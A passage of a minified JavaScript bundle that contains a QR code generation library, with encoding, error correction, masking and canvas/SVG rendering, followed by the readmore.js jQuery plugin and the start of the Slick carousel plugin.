n=new T;i.forEach(function(e){n.put(e.mode.bit,4),n.put(e.getLength(),G.getCharCountIndicator(e.mode,t)),e.write(n)});var s=8*(w(t)-I(t,e));for(n.getLengthInBits()+4<=s&&n.put(0,4);n.getLengthInBits()%8!=0;)n.putBit(0);for(var o=(s-n.getLengthInBits())/8,r=0;r<o;r++)n.put(r%2?17:236,8);return function(t,e,i){for(var n=w(e),s=n-I(e,i),o=P(e,i),r=o-n%o,a=Math.floor(n/o),l=Math.floor(s/o),u=l+1,d=a-l,c=new H(d),h=0,p=new Array(o),f=new Array(o),m=0,g=new Uint8Array(t.buffer),v=0;v<o;v++){var y=v<r?l:u;p[v]=g.slice(h,h+y),f[v]=c.encode(p[v]),h+=y,m=Math.max(m,y)}var b,k,_=new Uint8Array(n),x=0;for(b=0;b<m;b++)for(k=0;k<o;k++)b<p[k].length&&(_[x++]=p[k][b]);for(b=0;b<d;b++)for(k=0;k<o;k++)_[x++]=f[k][b];return _}(n,t,e)}function c(t,e,i,n){var s;if(Array.isArray(t))s=lt.fromArray(t);else{if("string"!=typeof t)throw new Error("Invalid data");var o=e;if(!o){var r=lt.rawSplit(t);o=J.getBestVersionForData(r,i)}s=lt.fromString(t,o||40)}var a=J.getBestVersionForData(s,i);if(!a)throw new Error("The amount of data is too big to be stored in a QR Code");if(e){if(e<a)throw new Error("\nThe chosen QR Code version cannot contain this amount of data.\nMinimum version required to store current data is: "+a+".\n")}else e=a;var l=d(e,i,s),c=y(e),h=new S(c);return function(t,e){for(var i=t.size,n=function(t){var e=$(t);return[[0,0],[e-7,0],[0,e-7]]}(e),s=0;s<n.length;s++)for(var o=n[s][0],r=n[s][1],a=-1;a<=7;a++)if(!(o+a<=-1||i<=o+a))for(var l=-1;l<=7;l++)r+l<=-1||i<=r+l||(a>=0&&a<=6&&(0===l||6===l)||l>=0&&l<=6&&(0===a||6===a)||a>=2&&a<=4&&l>=2&&l<=4?t.set(o+a,r+l,!0,!0):t.set(o+a,r+l,!1,!0))}(h,e),function(t){for(var e=t.size,i=8;i<e-8;i++){var n=i%2==0;t.set(i,6,n,!0),t.set(6,i,n,!0)}}(h),function(t,e){for(var i=D.getPositions(e),n=0;n<i.length;n++)for(var s=i[n][0],o=i[n][1],r=-2;r<=2;r++)for(var a=-2;a<=2;a++)-2===r||2===r||-2===a||2===a||0===r&&0===a?t.set(s+r,o+a,!0,!0):t.set(s+r,o+a,!1,!0)}(h,e),u(h,i,0),e>=7&&function(t,e){for(var i,n,s,o=t.size,r=J.getEncodedBits(e),a=0;a<18;a++)i=Math.floor(a/3),n=a%3+o-8-3,s=1==(r>>a&1),t.set(i,n,s,!0),t.set(n,i,s,!0)}(h,e),function(t,e){for(var i=t.size,n=-1,s=i-1,o=7,r=0,a=i-1;a>0;a-=2)for(6===a&&a--;;){for(var l=0;l<2;l++)if(!t.isReserved(s,a-l)){var u=!1;r<e.length&&(u=1==(e[r]>>>o&1)),t.set(s,a-l,u),-1==--o&&(r++,o=7)}if((s+=n)<0||i<=s){s-=n,n=-n;break}}}(h,l),isNaN(n)&&(n=F.getBestMask(h,u.bind(null,h,i))),F.applyMask(n,h),u(h,i,n),{modules:h,version:e,errorCorrectionLevel:i,maskPattern:n,segments:s}}function h(t,e){var i=t.a/255,n=e+'="'+t.hex+'"';return i<1?n+" "+e+'-opacity="'+i.toFixed(2).slice(1)+'"':n}function p(t,e,i){var n=t+e;return void 0!==i&&(n+=" "+i),n}function f(t,e,i,n,s){var o=[].slice.call(arguments,1),r=o.length,a="function"==typeof o[r-1];if(!a&&!g())throw new Error("Callback required as last argument");if(!a){if(r<1)throw new Error("Too few arguments provided");return 1===r?(i=e,e=n=void 0):2!==r||e.getContext||(n=i,i=e,e=void 0),new Promise(function(s,o){try{var r=ut(i,n);s(t(r,e,n))}catch(t){o(t)}})}if(r<2)throw new Error("Too few arguments provided");2===r?(s=i,i=e,e=n=void 0):3===r&&(e.getContext&&void 0===s?(s=n,n=void 0):(s=n,n=i,i=e,e=void 0));try{var l=ut(i,n);s(null,t(l,e,n))}catch(t){s(t)}}var m,g=function(){return"function"==typeof Promise&&Promise.prototype&&Promise.prototype.then},v=[0,26,44,70,100,134,172,196,242,292,346,404,466,532,581,655,733,815,901,991,1085,1156,1258,1364,1474,1588,1706,1828,1921,2051,2185,2323,2465,2611,2761,2876,3034,3196,3362,3532,3706],y=function(t){if(!t)throw new Error('"version" cannot be null or undefined');if(t<1||t>40)throw new Error('"version" should be in range from 1 to 40');return 4*t+17},w=function(t){return v[t]},b=function(t){for(var e=0;0!==t;)e++,t>>>=1;return e},k=function(t){if("function"!=typeof t)throw new Error('"toSJISFunc" is not a valid function.');m=t},_=function(){return void 0!==m},x=function(t){return m(t)},C=e(function(t,e){e.L={bit:1},e.M={bit:0},e.Q={bit:3},e.H={bit:2},e.isValid=function(t){return t&&void 0!==t.bit&&t.bit>=0&&t.bit<4},e.from=function(t,i){if(e.isValid(t))return t;try{return function(t){if("string"!=typeof t)throw new Error("Param is not a string");switch(t.toLowerCase()){case"l":case"low":return e.L;case"m":case"medium":return e.M;case"q":case"quartile":return e.Q;case"h":case"high":return e.H;default:throw new Error("Unknown EC Level: "+t)}}(t)}catch(t){return i}}});C.L,C.M,C.Q,C.H,C.isValid,i.prototype={get:function(t){var e=Math.floor(t/8);return 1==(this.buffer[e]>>>7-t%8&1)},put:function(t,e){for(var i=0;i<e;i++)this.putBit(1==(t>>>e-i-1&1))},getLengthInBits:function(){return this.length},putBit:function(t){var e=Math.floor(this.length/8);this.buffer.length<=e&&this.buffer.push(0),t&&(this.buffer[e]|=128>>>this.length%8),this.length++}};var T=i;n.prototype.set=function(t,e,i,n){var s=t*this.size+e;this.data[s]=i,n&&(this.reservedBit[s]=!0)},n.prototype.get=function(t,e){return this.data[t*this.size+e]},n.prototype.xor=function(t,e,i){this.data[t*this.size+e]^=i},n.prototype.isReserved=function(t,e){return this.reservedBit[t*this.size+e]};var S=n,D=e(function(t,e){var i=y;e.getRowColCoords=function(t){if(1===t)return[];for(var e=Math.floor(t/7)+2,n=i(t),s=145===n?26:2*Math.ceil((n-13)/(2*e-2)),o=[n-7],r=1;r<e-1;r++)o[r]=o[r-1]-s;return o.push(6),o.reverse()},e.getPositions=function(t){for(var i=[],n=e.getRowColCoords(t),s=n.length,o=0;o<s;o++)for(var r=0;r<s;r++)0===o&&0===r||0===o&&r===s-1||o===s-1&&0===r||i.push([n[o],n[r]]);return i}});D.getRowColCoords,D.getPositions;var $=y,F=e(function(t,e){function i(t,i,n){switch(t){case e.Patterns.PATTERN000:return(i+n)%2==0;case e.Patterns.PATTERN001:return i%2==0;case e.Patterns.PATTERN010:return n%3==0;case e.Patterns.PATTERN011:return(i+n)%3==0;case e.Patterns.PATTERN100:return(Math.floor(i/2)+Math.floor(n/3))%2==0;case e.Patterns.PATTERN101:return i*n%2+i*n%3==0;case e.Patterns.PATTERN110:return(i*n%2+i*n%3)%2==0;case e.Patterns.PATTERN111:return(i*n%3+(i+n)%2)%2==0;default:throw new Error("bad maskPattern:"+t)}}e.Patterns={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},e.isValid=function(t){return null!=t&&""!==t&&!isNaN(t)&&t>=0&&t<=7},e.from=function(t){return e.isValid(t)?parseInt(t,10):void 0},e.getPenaltyN1=function(t){for(var e=t.size,i=0,n=0,s=0,o=null,r=null,a=0;a<e;a++){n=s=0,o=r=null;for(var l=0;l<e;l++){var u=t.get(a,l);u===o?n++:(n>=5&&(i+=n-5+3),o=u,n=1),(u=t.get(l,a))===r?s++:(s>=5&&(i+=s-5+3),r=u,s=1)}n>=5&&(i+=n-5+3),s>=5&&(i+=s-5+3)}return i},e.getPenaltyN2=function(t){for(var e=t.size,i=0,n=0;n<e-1;n++)for(var s=0;s<e-1;s++){var o=t.get(n,s)+t.get(n,s+1)+t.get(n+1,s)+t.get(n+1,s+1);4!==o&&0!==o||i++}return 3*i},e.getPenaltyN3=function(t){for(var e=t.size,i=0,n=0,s=0,o=0;o<e;o++){n=s=0;for(var r=0;r<e;r++)n=n<<1&2047|t.get(o,r),r>=10&&(1488===n||93===n)&&i++,s=s<<1&2047|t.get(r,o),r>=10&&(1488===s||93===s)&&i++}return 40*i},e.getPenaltyN4=function(t){for(var e=0,i=t.data.length,n=0;n<i;n++)e+=t.data[n];return 10*Math.abs(Math.ceil(100*e/i/5)-10)},e.applyMask=function(t,e){for(var n=e.size,s=0;s<n;s++)for(var o=0;o<n;o++)e.isReserved(o,s)||e.xor(o,s,i(t,o,s))},e.getBestMask=function(t,i){for(var n=Object.keys(e.Patterns).length,s=0,o=1/0,r=0;r<n;r++){i(r),e.applyMask(r,t);var a=e.getPenaltyN1(t)+e.getPenaltyN2(t)+e.getPenaltyN3(t)+e.getPenaltyN4(t);e.applyMask(r,t),a<o&&(o=a,s=r)}return s}});F.Patterns,F.isValid,F.getPenaltyN1,F.getPenaltyN2,F.getPenaltyN3,F.getPenaltyN4,F.applyMask,F.getBestMask;var E=[1,1,1,1,1,1,1,1,1,1,2,2,1,2,2,4,1,2,4,4,2,4,4,4,2,4,6,5,2,4,6,6,2,5,8,8,4,5,8,8,4,5,8,11,4,8,10,11,4,9,12,16,4,9,16,16,6,10,12,18,6,10,17,16,6,11,16,19,6,13,18,21,7,14,21,25,8,16,20,25,8,17,23,25,9,17,23,34,9,18,25,30,10,20,27,32,12,21,29,35,12,23,34,37,12,25,34,40,13,26,35,42,14,28,38,45,15,29,40,48,16,31,43,51,17,33,45,54,18,35,48,57,19,37,51,60,19,38,53,63,20,40,56,66,21,43,59,70,22,45,62,74,24,47,65,77,25,49,68,81],A=[7,10,13,17,10,16,22,28,15,26,36,44,20,36,52,64,26,48,72,88,36,64,96,112,40,72,108,130,48,88,132,156,60,110,160,192,72,130,192,224,80,150,224,264,96,176,260,308,104,198,288,352,120,216,320,384,132,240,360,432,144,280,408,480,168,308,448,532,180,338,504,588,196,364,546,650,224,416,600,700,224,442,644,750,252,476,690,816,270,504,750,900,300,560,810,960,312,588,870,1050,336,644,952,1110,360,700,1020,1200,390,728,1050,1260,420,784,1140,1350,450,812,1200,1440,480,868,1290,1530,510,924,1350,1620,540,980,1440,1710,570,1036,1530,1800,570,1064,1590,1890,600,1120,1680,1980,630,1204,1770,2100,660,1260,1860,2220,720,1316,1950,2310,750,1372,2040,2430],P=function(t,e){switch(e){case C.L:return E[4*(t-1)+0];case C.M:return E[4*(t-1)+1];case C.Q:return E[4*(t-1)+2];case C.H:return E[4*(t-1)+3];default:return}},I=function(t,e){switch(e){case C.L:return A[4*(t-1)+0];case C.M:return A[4*(t-1)+1];case C.Q:return A[4*(t-1)+2];case C.H:return A[4*(t-1)+3];default:return}},z=new Uint8Array(512),M=new Uint8Array(256);!function(){for(var t=1,e=0;e<255;e++)z[e]=t,M[t]=e,256&(t<<=1)&&(t^=285);for(var i=255;i<512;i++)z[i]=z[i-255]}();var O=function(t){return z[t]},N=function(t,e){return 0===t||0===e?0:z[M[t]+M[e]]},L=e(function(t,e){e.mul=function(t,e){for(var i=new Uint8Array(t.length+e.length-1),n=0;n<t.length;n++)for(var s=0;s<e.length;s++)i[n+s]^=N(t[n],e[s]);return i},e.mod=function(t,e){for(var i=new Uint8Array(t);i.length-e.length>=0;){for(var n=i[0],s=0;s<e.length;s++)i[s]^=N(e[s],n);for(var o=0;o<i.length&&0===i[o];)o++;i=i.slice(o)}return i},e.generateECPolynomial=function(t){for(var i=new Uint8Array([1]),n=0;n<t;n++)i=e.mul(i,new Uint8Array([1,O(n)]));return i}});L.mul,L.mod,L.generateECPolynomial,s.prototype.initialize=function(t){this.degree=t,this.genPoly=L.generateECPolynomial(this.degree)},s.prototype.encode=function(t){if(!this.genPoly)throw new Error("Encoder not initialized");var e=new Uint8Array(t.length+this.degree);e.set(t);var i=L.mod(e,this.genPoly),n=this.degree-i.length;if(n>0){var s=new Uint8Array(this.degree);return s.set(i,n),s}return i};var H=s,R=function(t){return!isNaN(t)&&t>=1&&t<=40},j="(?:[u3000-u303F]|[u3040-u309F]|[u30A0-u30FF]|[uFF00-uFFEF]|[u4E00-u9FAF]|[u2605-u2606]|[u2190-u2195]|u203B|[u2010u2015u2018u2019u2025u2026u201Cu201Du2225u2260]|[u0391-u0451]|[u00A7u00A8u00B1u00B4u00D7u00F7])+",B="(?:(?![A-Z0-9 $%*+\\-./:]|"+(j=j.replace(/u/g,"\\u"))+")(?:.|[\r\n]))+",W=new RegExp(j,"g"),q=new RegExp("[^A-Z0-9 $%*+\\-./:]+","g"),Y=new RegExp(B,"g"),U=new RegExp("[0-9]+","g"),K=new RegExp("[A-Z $%*+\\-./:]+","g"),X=new RegExp("^"+j+"$"),V=new RegExp("^[0-9]+$"),Z=new RegExp("^[A-Z0-9 $%*+\\-./:]+$"),Q={KANJI:W,BYTE_KANJI:q,BYTE:Y,NUMERIC:U,ALPHANUMERIC:K,testKanji:function(t){return X.test(t)},testNumeric:function(t){return V.test(t)},testAlphanumeric:function(t){return Z.test(t)}},G=e(function(t,e){e.NUMERIC={id:"Numeric",bit:1,ccBits:[10,12,14]},e.ALPHANUMERIC={id:"Alphanumeric",bit:2,ccBits:[9,11,13]},e.BYTE={id:"Byte",bit:4,ccBits:[8,16,16]},e.KANJI={id:"Kanji",bit:8,ccBits:[8,10,12]},e.MIXED={bit:-1},e.getCharCountIndicator=function(t,e){if(!t.ccBits)throw new Error("Invalid mode: "+t);if(!R(e))throw new Error("Invalid version: "+e);return e>=1&&e<10?t.ccBits[0]:e<27?t.ccBits[1]:t.ccBits[2]},e.getBestModeForData=function(t){return Q.testNumeric(t)?e.NUMERIC:Q.testAlphanumeric(t)?e.ALPHANUMERIC:Q.testKanji(t)?e.KANJI:e.BYTE},e.toString=function(t){if(t&&t.id)return t.id;throw new Error("Invalid mode")},e.isValid=function(t){return t&&t.bit&&t.ccBits},e.from=function(t,i){if(e.isValid(t))return t;try{return function(t){if("string"!=typeof t)throw new Error("Param is not a string");switch(t.toLowerCase()){case"numeric":return e.NUMERIC;case"alphanumeric":return e.ALPHANUMERIC;case"kanji":return e.KANJI;case"byte":return e.BYTE;default:throw new Error("Unknown mode: "+t)}}(t)}catch(t){return i}}});G.NUMERIC,G.ALPHANUMERIC,G.BYTE,G.KANJI,G.MIXED,G.getCharCountIndicator,G.getBestModeForData,G.isValid;var J=e(function(t,e){function i(t,e){return G.getCharCountIndicator(t,e)+4}function n(t,e){var n=0;return t.forEach(function(t){var s=i(t.mode,e);n+=s+t.getBitsLength()}),n}var s=b(7973);e.from=function(t,e){return R(t)?parseInt(t,10):e},e.getCapacity=function(t,e,n){if(!R(t))throw new Error("Invalid QR Code version");void 0===n&&(n=G.BYTE);var s=8*(w(t)-I(t,e));if(n===G.MIXED)return s;var o=s-i(n,t);switch(n){case G.NUMERIC:return Math.floor(o/10*3);case G.ALPHANUMERIC:return Math.floor(o/11*2);case G.KANJI:return Math.floor(o/13);case G.BYTE:default:return Math.floor(o/8)}},e.getBestVersionForData=function(t,i){var s,o=C.from(i,C.M);if(Array.isArray(t)){if(t.length>1)return function(t,i){for(var s=1;s<=40;s++)if(n(t,s)<=e.getCapacity(s,i,G.MIXED))return s}(t,o);if(0===t.length)return 1;s=t[0]}else s=t;return function(t,i,n){for(var s=1;s<=40;s++)if(i<=e.getCapacity(s,n,t))return s}(s.mode,s.getLength(),o)},e.getEncodedBits=function(t){if(!R(t)||t<7)throw new Error("Invalid QR Code version");for(var e=t<<12;b(e)-s>=0;)e^=7973<<b(e)-s;return t<<12|e}});J.getCapacity,J.getBestVersionForData,J.getEncodedBits;var tt=b(1335),et=function(t,e){for(var i=t.bit<<3|e,n=i<<10;b(n)-tt>=0;)n^=1335<<b(n)-tt;return 21522^(i<<10|n)};o.getBitsLength=function(t){return 10*Math.floor(t/3)+(t%3?t%3*3+1:0)},o.prototype.getLength=function(){return this.data.length},o.prototype.getBitsLength=function(){return o.getBitsLength(this.data.length)},o.prototype.write=function(t){var e,i,n;for(e=0;e+3<=this.data.length;e+=3)i=this.data.substr(e,3),n=parseInt(i,10),t.put(n,10);var s=this.data.length-e;s>0&&(i=this.data.substr(e),n=parseInt(i,10),t.put(n,3*s+1))};var it=o,nt=["0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"," ","$","%","*","+","-",".","/",":"];r.getBitsLength=function(t){return 11*Math.floor(t/2)+t%2*6},r.prototype.getLength=function(){return this.data.length},r.prototype.getBitsLength=function(){return r.getBitsLength(this.data.length)},r.prototype.write=function(t){var e;for(e=0;e+2<=this.data.length;e+=2){var i=45*nt.indexOf(this.data[e]);i+=nt.indexOf(this.data[e+1]),t.put(i,11)}this.data.length%2&&t.put(nt.indexOf(this.data[e]),6)};var st=r;a.getBitsLength=function(t){return 8*t},a.prototype.getLength=function(){return this.data.length},a.prototype.getBitsLength=function(){return a.getBitsLength(this.data.length)},a.prototype.write=function(t){for(var e=0,i=this.data.length;e<i;e++)t.put(this.data[e],8)};var ot=a;l.getBitsLength=function(t){return 13*t},l.prototype.getLength=function(){return this.data.length},l.prototype.getBitsLength=function(){return l.getBitsLength(this.data.length)},l.prototype.write=function(t){var e;for(e=0;e<this.data.length;e++){var i=x(this.data[e]);if(i>=33088&&i<=40956)i-=33088;else{if(!(i>=57408&&i<=60351))throw new Error("Invalid SJIS character: "+this.data[e]+"\nMake sure your charset is UTF-8");i-=49472}i=192*(i>>>8&255)+(255&i),t.put(i,13)}};var rt=l,at=e(function(t){var e={single_source_shortest_paths:function(t,i,n){var s={},o={};o[i]=0;var r,a,l,u,d,c,h,p=e.PriorityQueue.make();for(p.push(i,0);!p.empty();)for(l in a=(r=p.pop()).value,u=r.cost,d=t[a]||{})d.hasOwnProperty(l)&&(c=u+d[l],h=o[l],(void 0===o[l]||h>c)&&(o[l]=c,p.push(l,c),s[l]=a));if(void 0!==n&&void 0===o[n]){var f=["Could not find a path from ",i," to ",n,"."].join("");throw new Error(f)}return s},extract_shortest_path_from_predecessor_list:function(t,e){for(var i=[],n=e;n;)i.push(n),n=t[n];return i.reverse(),i},find_path:function(t,i,n){var s=e.single_source_shortest_paths(t,i,n);return e.extract_shortest_path_from_predecessor_list(s,n)},PriorityQueue:{make:function(t){var i,n=e.PriorityQueue,s={};for(i in t=t||{},n)n.hasOwnProperty(i)&&(s[i]=n[i]);return s.queue=[],s.sorter=t.sorter||n.default_sorter,s},default_sorter:function(t,e){return t.cost-e.cost},push:function(t,e){var i={value:t,cost:e};this.queue.push(i),this.queue.sort(this.sorter)},pop:function(){return this.queue.shift()},empty:function(){return 0===this.queue.length}}};t.exports=e}),lt=e(function(t,e){function i(t){return unescape(encodeURIComponent(t)).length}function n(t,e,i){for(var n,s=[];null!==(n=t.exec(i));)s.push({data:n[0],index:n.index,mode:e,length:n[0].length});return s}function s(t){var e,i,s=n(Q.NUMERIC,G.NUMERIC,t),o=n(Q.ALPHANUMERIC,G.ALPHANUMERIC,t);return _()?(e=n(Q.BYTE,G.BYTE,t),i=n(Q.KANJI,G.KANJI,t)):(e=n(Q.BYTE_KANJI,G.BYTE,t),i=[]),s.concat(o,e,i).sort(function(t,e){return t.index-e.index}).map(function(t){return{data:t.data,mode:t.mode,length:t.length}})}function o(t,e){switch(e){case G.NUMERIC:return it.getBitsLength(t);case G.ALPHANUMERIC:return st.getBitsLength(t);case G.KANJI:return rt.getBitsLength(t);case G.BYTE:return ot.getBitsLength(t)}}function r(t,e){var i,n=G.getBestModeForData(t);if((i=G.from(e,n))!==G.BYTE&&i.bit<n.bit)throw new Error('"'+t+'" cannot be encoded with mode '+G.toString(i)+".\n Suggested mode is: "+G.toString(n));switch(i!==G.KANJI||_()||(i=G.BYTE),i){case G.NUMERIC:return new it(t);case G.ALPHANUMERIC:return new st(t);case G.KANJI:return new rt(t);case G.BYTE:return new ot(t)}}e.fromArray=function(t){return t.reduce(function(t,e){return"string"==typeof e?t.push(r(e,null)):e.data&&t.push(r(e.data,e.mode)),t},[])},e.fromString=function(t,n){for(var r=function(t,e){for(var i={},n={start:{}},s=["start"],r=0;r<t.length;r++){for(var a=t[r],l=[],u=0;u<a.length;u++){var d=a[u],c=""+r+u;l.push(c),i[c]={node:d,lastCount:0},n[c]={};for(var h=0;h<s.length;h++){var p=s[h];i[p]&&i[p].node.mode===d.mode?(n[p][c]=o(i[p].lastCount+d.length,d.mode)-o(i[p].lastCount,d.mode),i[p].lastCount+=d.length):(i[p]&&(i[p].lastCount=d.length),n[p][c]=o(d.length,d.mode)+4+G.getCharCountIndicator(d.mode,e))}}s=l}for(var f=0;f<s.length;f++)n[s[f]].end=0;return{map:n,table:i}}(function(t){for(var e=[],n=0;n<t.length;n++){var s=t[n];switch(s.mode){case G.NUMERIC:e.push([s,{data:s.data,mode:G.ALPHANUMERIC,length:s.length},{data:s.data,mode:G.BYTE,length:s.length}]);break;case G.ALPHANUMERIC:e.push([s,{data:s.data,mode:G.BYTE,length:s.length}]);break;case G.KANJI:e.push([s,{data:s.data,mode:G.BYTE,length:i(s.data)}]);break;case G.BYTE:e.push([{data:s.data,mode:G.BYTE,length:i(s.data)}])}}return e}(s(t)),n),a=at.find_path(r.map,"start","end"),l=[],u=1;u<a.length-1;u++)l.push(r.table[a[u]].node);return e.fromArray(l.reduce(function(t,e){var i=t.length-1>=0?t[t.length-1]:null;return i&&i.mode===e.mode?(t[t.length-1].data+=e.data,t):(t.push(e),t)},[]))},e.rawSplit=function(t){return e.fromArray(s(t))}});lt.fromArray,lt.fromString,lt.rawSplit;var ut=function(t,e){if(void 0===t||""===t)throw new Error("No input text");var i,n,s=C.M;return void 0!==e&&(s=C.from(e.errorCorrectionLevel,C.M),i=J.from(e.version),n=F.from(e.maskPattern),e.toSJISFunc&&k(e.toSJISFunc)),c(t,i,s,n)},dt=e(function(t,e){function i(t){if("number"==typeof t&&(t=t.toString()),"string"!=typeof t)throw new Error("Color should be defined as hex string");var e=t.slice().replace("#","").split("");if(e.length<3||5===e.length||e.length>8)throw new Error("Invalid hex color: "+t);3!==e.length&&4!==e.length||(e=Array.prototype.concat.apply([],e.map(function(t){return[t,t]}))),6===e.length&&e.push("F","F");var i=parseInt(e.join(""),16);return{r:i>>24&255,g:i>>16&255,b:i>>8&255,a:255&i,hex:"#"+e.slice(0,6).join("")}}e.getOptions=function(t){t||(t={}),t.color||(t.color={});var e=void 0===t.margin||null===t.margin||t.margin<0?4:t.margin,n=t.width&&t.width>=21?t.width:void 0,s=t.scale||4;return{width:n,scale:n?4:s,margin:e,color:{dark:i(t.color.dark||"#000000ff"),light:i(t.color.light||"#ffffffff")},type:t.type,rendererOpts:t.rendererOpts||{}}},e.getScale=function(t,e){return e.width&&e.width>=t+2*e.margin?e.width/(t+2*e.margin):e.scale},e.getImageWidth=function(t,i){var n=e.getScale(t,i);return Math.floor((t+2*i.margin)*n)},e.qrToImageData=function(t,i,n){for(var s=i.modules.size,o=i.modules.data,r=e.getScale(s,n),a=Math.floor((s+2*n.margin)*r),l=n.margin*r,u=[n.color.light,n.color.dark],d=0;d<a;d++)for(var c=0;c<a;c++){var h=4*(d*a+c),p=n.color.light;d>=l&&c>=l&&d<a-l&&c<a-l&&(p=u[o[Math.floor((d-l)/r)*s+Math.floor((c-l)/r)]?1:0]),t[h++]=p.r,t[h++]=p.g,t[h++]=p.b,t[h]=p.a}}});dt.getOptions,dt.getScale,dt.getImageWidth,dt.qrToImageData;var ct=e(function(t,e){e.render=function(t,e,i){var n=i,s=e;void 0!==n||e&&e.getContext||(n=e,e=void 0),e||(s=function(){try{return document.createElement("canvas")}catch(t){throw new Error("You need to specify a canvas element")}}()),n=dt.getOptions(n);var o=dt.getImageWidth(t.modules.size,n),r=s.getContext("2d"),a=r.createImageData(o,o);return dt.qrToImageData(a.data,t,n),function(t,e,i){r.clearRect(0,0,e.width,e.height),e.style||(e.style={}),e.height=i,e.width=i,e.style.height=i+"px",e.style.width=i+"px"}(0,s,o),r.putImageData(a,0,0),s},e.renderToDataURL=function(t,i,n){var s=n;void 0!==s||i&&i.getContext||(s=i,i=void 0),s||(s={});var o=e.render(t,i,s),r=s.type||"image/png",a=s.rendererOpts||{};return o.toDataURL(r,a.quality)}});ct.render,ct.renderToDataURL;var ht=ut,pt=f.bind(null,ct.render),ft=f.bind(null,ct.renderToDataURL),mt=f.bind(null,function(t,e,i){return function(t,e,i){var n=dt.getOptions(e),s=t.modules.size,o=t.modules.data,r=s+2*n.margin,a=n.color.light.a?"<path "+h(n.color.light,"fill")+' d="M0 0h'+r+"v"+r+'H0z"/>':"",l="<path "+h(n.color.dark,"stroke")+' d="'+function(t,e,i){for(var n="",s=0,o=!1,r=0,a=0;a<t.length;a++){var l=Math.floor(a%e),u=Math.floor(a/e);l||o||(o=!0),t[a]?(r++,a>0&&l>0&&t[a-1]||(n+=o?p("M",l+i,.5+u+i):p("m",s,0),s=0,o=!1),l+1<e&&t[a+1]||(n+=p("h",r),r=0)):s++}return n}(o,s,n.margin)+'"/>',u='viewBox="0 0 '+r+" "+r+'"',d='<svg xmlns="http://www.w3.org/2000/svg" '+(n.width?'width="'+n.width+'" height="'+n.width+'" ':"")+u+' shape-rendering="crispEdges">'+a+l+"</svg>\n";return"function"==typeof i&&i(null,d),d}(t,i)}),gt={create:ht,toCanvas:pt,toDataURL:ft,toString:mt};return t.create=ht,t["default"]=gt,t.toCanvas=pt,t.toDataURL=ft,t.toString=mt,Object.defineProperty(t,"__esModule",{value:!0}),t}({});if(function(t){"use strict";function e(t,e,i){var n;return function(){var s=this,o=arguments,r=function(){n=null,i||t.apply(s,o)},a=i&&!n;clearTimeout(n),n=setTimeout(r,e),a&&t.apply(s,o)}}function i(t){var e=++u;return String(null==t?"rmjs-":t)+e}function n(t){var e=t.clone().css({height:"auto",width:t.width(),maxHeight:"none",overflow:"hidden"}).insertAfter(t),i=e.outerHeight(),n=parseInt(e.css({maxHeight:""}).css("max-height").replace(/[^-\d\.]/g,""),10),s=t.data("defaultHeight");e.remove();var o=n||t.data("collapsedHeight")||s;t.data({expandedHeight:i,maxHeight:n,collapsedHeight:o}).css({maxHeight:"none"})}function s(t){if(!l[t.selector]){var e=" ";t.embedCSS&&""!==t.blockCSS&&(e+=t.selector+" + [data-readmore-toggle], "+t.selector+"[data-readmore]{"+t.blockCSS+"}"),e+=t.selector+"[data-readmore]{transition: height "+t.speed+"ms;overflow: hidden;}",function(t,e){var i=t.createElement("style");i.type="text/css",i.styleSheet?i.styleSheet.cssText=e:i.appendChild(t.createTextNode(e)),t.getElementsByTagName("head")[0].appendChild(i)}(document,e),l[t.selector]=!0}}function o(e,i){this.element=e,this.options=t.extend({},a,i),s(this.options),this._defaults=a,this._name=r,this.init(),window.addEventListener?(window.addEventListener("load",d),window.addEventListener("resize",d)):(window.attachEvent("load",d),window.attachEvent("resize",d))}var r="readmore",a={speed:100,collapsedHeight:200,heightMargin:16,moreLink:'<a href="#">Read More</a>',lessLink:'<a href="#">Close</a>',embedCSS:!0,blockCSS:"display: block; width: 100%;",startOpen:!1,beforeToggle:function(){},afterToggle:function(){}},l={},u=0,d=e(function(){t("[data-readmore]").each(function(){var e=t(this),i="true"===e.attr("aria-expanded");n(e),e.css({height:e.data(i?"expandedHeight":"collapsedHeight")})})},100);o.prototype={init:function(){var e=this,s=t(this.element);s.data({defaultHeight:this.options.collapsedHeight,heightMargin:this.options.heightMargin}),n(s);var o=s.data("collapsedHeight"),r=s.data("heightMargin");if(s.outerHeight(!0)<=o+r)return!0;var a=s.attr("id")||i(),l=e.options.startOpen?e.options.lessLink:e.options.moreLink;s.attr({"data-readmore":"","aria-expanded":!1,id:a}),s.after(t(l).on("click",function(t){e.toggle(this,s[0],t)}).attr({"data-readmore-toggle":"","aria-controls":a})),e.options.startOpen||s.css({height:o})},toggle:function(e,i,n){n&&n.preventDefault(),e||(e=t('[aria-controls="'+this.element.id+'"]')[0]),i||(i=this.element);var s=this,o=t(i),r="",a="",l=!1,u=o.data("collapsedHeight");o.height()<=u?(r=o.data("expandedHeight")+"px",a="lessLink",l=!0):(r=u,a="moreLink"),s.options.beforeToggle(e,i,!l),o.css({height:r}),o.on("transitionend",function(){s.options.afterToggle(e,i,l),t(this).attr({"aria-expanded":l}).off("transitionend")}),t(e).replaceWith(t(s.options[a]).on("click",function(t){s.toggle(this,i,t)}).attr({"data-readmore-toggle":"","aria-controls":o.attr("id")}))},destroy:function(){t(this.element).each(function(){var e=t(this);e.attr({"data-readmore":null,"aria-expanded":null}).css({maxHeight:"",height:""}).next("[data-readmore-toggle]").remove(),e.removeData()})}},t.fn.readmore=function(e){var i=arguments,n=this.selector;return"object"==typeof(e=e||{})?this.each(function(){if(t.data(this,"plugin_"+r)){var i=t.data(this,"plugin_"+r);i.destroy.apply(i)}e.selector=n,t.data(this,"plugin_"+r,new o(this,e))}):"string"==typeof e&&"_"!==e[0]&&"init"!==e?this.each(function(){var n=t.data(this,"plugin_"+r);n instanceof o&&"function"==typeof n[e]&&n[e].apply(n,Array.prototype.slice.call(i,1))}):void 0}}(jQuery),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var e=window.Slick||{};(e=function(){function e(e,n){var s,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(e),appendDots:t(e),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" 